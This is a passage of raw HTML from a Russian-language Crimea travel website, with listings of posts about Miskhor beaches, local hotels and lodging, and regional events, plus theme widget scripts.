                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" rel="bookmark" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж" data-wpel-link="internal">Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Крым, ЮБК</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T18:53:55+00:00" >12.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Практически на самой юго-западной морской границе поселка Мисхор расположены 2 пляжа. Первый пляж - бывший закрытый, а теперь &quot;общий&quot; пляж, находится практически напротив единственной канатки в самом поселке Мисхор. Эта короткая канатная дорога собственно...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_66_696d2fa117687_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_66_696d2fa117687" ><script>var block_td_uid_66_696d2fa117687 = new tdBlock();
block_td_uid_66_696d2fa117687.id = "td_uid_66_696d2fa117687";
block_td_uid_66_696d2fa117687.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"40","category_ids":"","custom_title":"\u041e\u0442\u0435\u043b\u0438 \u0432 \u041a\u0440\u044b\u043c\u0443","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_66_696d2fa117687_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_66_696d2fa117687_rand","tdc_css_class_style":"td_uid_66_696d2fa117687_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_66_696d2fa117687.td_column_number = "1";
block_td_uid_66_696d2fa117687.block_type = "td_block_7";
block_td_uid_66_696d2fa117687.post_count = "5";
block_td_uid_66_696d2fa117687.found_posts = "8";
block_td_uid_66_696d2fa117687.header_color = "#";
block_td_uid_66_696d2fa117687.ajax_pagination_infinite_stop = "";
block_td_uid_66_696d2fa117687.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_66_696d2fa117687);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Отели в Крыму</span></h4></div><div id=td_uid_66_696d2fa117687 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отели Форос Крым" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Отели Форос Крым"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отели Форос Крым" data-wpel-link="internal">Отели Форос Крым</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T11:12:23+00:00" >20.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Крым Евпатория частный сектор 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal">Крым Евпатория частный сектор 2018</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-14T17:17:58+00:00" >14.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Снять жилье Балаклава Крым" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-100x70.jpeg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-100x70.jpeg 100w, http://miskhor.ru/wp-content/uploads/2018/01/Снять-жилье-Балаклава-Крым-demo-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Снять жилье Балаклава Крым" title="Снять жилье Балаклава Крым"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Снять жилье Балаклава Крым" data-wpel-link="internal">Снять жилье Балаклава Крым</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" class="td-post-category" data-wpel-link="internal">Балаклава</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T12:32:25+00:00" >29.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-300x214.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-768x548.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1024x731.jpg 1024w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-696x497.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1068x762.jpg 1068w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-589x420.jpg 589w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1.jpg 1100w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август ...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_1 td_block_widget td_uid_68_696d2fa11b7a3_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_68_696d2fa11b7a3" ><script>var block_td_uid_68_696d2fa11b7a3 = new tdBlock();
block_td_uid_68_696d2fa11b7a3.id = "td_uid_68_696d2fa11b7a3";
block_td_uid_68_696d2fa11b7a3.atts = '{"limit":"7","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412 \u042d\u0424\u0418\u0420\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"preload","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_68_696d2fa11b7a3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_68_696d2fa11b7a3_rand","tdc_css_class_style":"td_uid_68_696d2fa11b7a3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_68_696d2fa11b7a3.td_column_number = "1";
block_td_uid_68_696d2fa11b7a3.block_type = "td_block_1";
block_td_uid_68_696d2fa11b7a3.post_count = "7";
block_td_uid_68_696d2fa11b7a3.found_posts = "91";
block_td_uid_68_696d2fa11b7a3.header_color = "#";
block_td_uid_68_696d2fa11b7a3.ajax_pagination_infinite_stop = "";
block_td_uid_68_696d2fa11b7a3.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_68_696d2fa11b7a3);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">В ЭФИРЕ</span></h4></div><div id=td_uid_68_696d2fa11b7a3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x235.jpg" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            <div class="td-excerpt">
                В этом году (2018) мы приехали в свой любимый Мисхор  20-й год подряд (с 1999). И сделали таки свой краткий видеообзор нашего любимого Мисхорского...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-300x209.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-604x420.jpg 604w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2.jpg 620w" sizes="(max-width: 100px) 100vw, 100px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>
        <div class="item-details">
